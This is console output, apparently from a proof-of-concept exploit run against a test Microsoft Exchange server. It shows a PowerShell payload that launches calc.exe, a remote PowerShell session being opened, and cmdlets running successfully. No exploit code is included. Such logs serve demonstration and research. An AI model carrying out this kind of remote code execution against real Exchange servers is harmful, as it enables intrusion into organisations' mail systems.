 [*] hostname: exchange01.test.com
[*] Payload:
[Diagnostics.Process]::Start('calc.exe')
[*] Try to create powershell session
[*] 1.Sending http request
[+] Success
[*] 2.Sending http request
[+] Response length: 1856
[+] Got ShellId: C9A177B6-5FBF-4115-B9FF-3DA085D27A6A
[*] Receive data util get RunspaceState packet
[+] Response length: 2343
[*] Receive data util get RunspaceState packet
[+] Response length: 1240
[+] Found RunspaceState packet, return
[*] Try to run cmdlet1
[*] Pipeline ID: dc088921-4805-4312-bfea-ccf00e5df1c8
[+] Response length: 1148
[*] Got CommandId: 0B1CFA1B-2EE9-4B56-8E63-528FE983E52B
[+] Run Success
[*] Try to run cmdlet2
[*] Pipeline ID: 5fb1f11c-cb32-4bf0-a80f-6c9ff434eb6a
[+] Response length: 1153
[+] Run Success